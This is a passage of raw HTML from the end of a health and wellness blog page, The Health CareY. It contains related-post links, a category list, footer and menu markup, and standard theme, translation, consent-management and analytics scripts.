            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/respiratory/which-of-the-following-is-not-a-function-of-the-respiratory-system/" rel="bookmark" title="Which Of The Following is Not a Function Of The Respiratory System">Which Of The Following is Not a Function Of The Respiratory...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-05T05:43:28+00:00">March 5, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/body-care/why-is-predire-paris-so-expensive/" rel="bookmark" class="td-image-wrap " title="Why is Predire Paris so Expensive? An Analysis"><img class="entry-thumb" src="[data-uri]" alt="Why is Predire Paris so Expensive? An Analysis" title="Why is Predire Paris so Expensive? An Analysis" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/05/Predire-Paris-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/body-care/why-is-predire-paris-so-expensive/" rel="bookmark" title="Why is Predire Paris so Expensive? An Analysis">Why is Predire Paris so Expensive? An Analysis</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-06T10:06:46+00:00">May 6, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/health/are-ghost-energy-drinks-bad-for-you/" rel="bookmark" class="td-image-wrap " title="Are Ghost Energy Drinks Bad for You? The Truth"><img class="entry-thumb" src="[data-uri]" alt="Are Ghost Energy Drinks Bad for You? The Truth" title="Are Ghost Energy Drinks Bad for You? The Truth" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/10/Are-Ghost-Energy-Drinks-Bad-for-You-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/health/are-ghost-energy-drinks-bad-for-you/" rel="bookmark" title="Are Ghost Energy Drinks Bad for You? The Truth">Are Ghost Energy Drinks Bad for You? The Truth</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-12T18:31:09+00:00">October 12, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1" data-td-block-uid="tdi_11">
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thehealthcarey.com/./health/"><span class="td-cat-name">Health</span><span class="td-cat-no">101</span></a></li><li><a href="https://thehealthcarey.com/./fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">26</span></a></li><li><a href="https://thehealthcarey.com/./skin/"><span class="td-cat-name">Skin</span><span class="td-cat-no">21</span></a></li><li><a href="https://thehealthcarey.com/./dental/"><span class="td-cat-name">Dental</span><span class="td-cat-no">19</span></a></li><li><a href="https://thehealthcarey.com/./medication/"><span class="td-cat-name">Medication</span><span class="td-cat-no">14</span></a></li><li><a href="https://thehealthcarey.com/./mental-health/"><span class="td-cat-name">Mental health</span><span class="td-cat-no">13</span></a></li><li><a href="https://thehealthcarey.com/./respiratory/"><span class="td-cat-name">Respiratory</span><span class="td-cat-no">11</span></a></li><li><a href="https://thehealthcarey.com/./eye/"><span class="td-cat-name">Eye</span><span class="td-cat-no">10</span></a></li><li><a href="https://thehealthcarey.com/./body-care/"><span class="td-cat-name">Body care</span><span class="td-cat-no">7</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://thehealthcarey.com/"><img class="td-retina-data" src="https://thehealthcarey.com/wp-content/uploads/2023/04/The-Health-CareY_white-300x146.png" data-retina="http://thehealthcarey.com/wp-content/uploads/2023/04/The-Health-CareY_white-300x146.png" alt="The Health CareY" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Welcome to The Health CareY, your go-to source for health and wellness advice and knowledge. Our mission is to help people live healthier lives by providing them with information about food, exercise, nutrition, mental health, and other topics related to leading a healthy lifestyle.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#2c4f4342584d4f586c58444944494d4058444f4d5e4955024f4341"><span class="__cf_email__" data-cfemail="6a0905041e0b091e2a1e020f020f0b061e02090b180f1344090507">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-245"><a href="https://thehealthcarey.com/">Home</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-509"><a href="https://thehealthcarey.com/about-us/">About Us</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-246"><a rel="privacy-policy" href="https://thehealthcarey.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-508"><a href="https://thehealthcarey.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-247"><a href="https://thehealthcarey.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    © 2023 <a href="https://thehealthcarey.com/">The Health CareY</a>. All Rights Reserved                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-165" data-inserter-version="-1"></div><!-- End Ezoic - wp_native_bottom - native_bottom -->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/skin/naked-and-thriving-reviews/" rel="bookmark" class="td-image-wrap " title="Naked and Thriving Reviews: The Truth About This Popular Wellness Program"><img class="entry-thumb" src="[data-uri]" alt="Naked and Thriving Reviews: The Truth About This Popular Wellness Program" title="Naked and Thriving Reviews: The Truth About This Popular Wellness Program" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/09/Naked-and-Thriving-Reviews-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/skin/naked-and-thriving-reviews/" rel="bookmark" title="Naked and Thriving Reviews: The Truth About This Popular Wellness Program">Naked and Thriving Reviews: The Truth About This Popular Wellness Program</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-01T21:02:27+00:00">September 1, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/skin/vibriance-super-c-serum-at-target/" rel="bookmark" class="td-image-wrap " title="Vibriance Super C Serum at Target: The Ultimate Guide to Brighter, Healthier Skin"><img class="entry-thumb" src="[data-uri]" alt="Vibriance Super C Serum at Target: The Ultimate Guide to Brighter, Healthier Skin" title="Vibriance Super C Serum at Target: The Ultimate Guide to Brighter, Healthier Skin" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/06/Vibriance-Super-C-Serum-at-Target-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/skin/vibriance-super-c-serum-at-target/" rel="bookmark" title="Vibriance Super C Serum at Target: The Ultimate Guide to Brighter, Healthier Skin">Vibriance Super C Serum at Target: The Ultimate Guide to Brighter,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-30T08:34:23+00:00">June 30, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 695503d8cffb8
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.73" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.73-1744016939" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-includes/js/comment-reply.min.js?ver=6.4.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="gt_widget_script_17447977-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['17447977'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","et","fr","de","it","pl","pt","ru","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","wrapper_selector":"#gtranslate_menu_wrapper_47840","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://thehealthcarey.com/wp-content/plugins/gtranslate/js/float.js?ver=6.4.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/skin/perbelle-cc-cream-reviews/" data-gt-orig-domain="thehealthcarey.com" data-gt-widget-id="17447977" defer=""></script>

<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://thehealthcarey.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>




<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.thehealthcarey.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9960b6326b6147118f332451804cd422","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-31 11:07:04 -->